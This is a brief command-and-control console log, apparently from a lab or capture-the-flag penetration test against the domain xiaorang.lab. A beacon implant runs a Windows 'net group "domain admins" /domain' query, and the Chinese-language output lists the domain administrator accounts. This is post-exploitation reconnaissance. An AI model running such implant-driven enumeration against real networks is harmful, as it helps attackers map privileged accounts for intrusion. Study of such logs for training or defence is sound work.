 beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
这项请求将在域 xiaorang.lab 的域控制器处理。
组名 Domain Admins
注释 指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator WIN2016$
命令成功完成。